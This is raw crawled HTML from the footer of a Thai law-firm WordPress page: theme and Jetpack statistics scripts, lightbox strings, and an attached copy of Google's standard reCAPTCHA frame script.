<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"1895\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "1895" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RuD9BKGyJP7PfZeZ-tMXTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768847935161');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>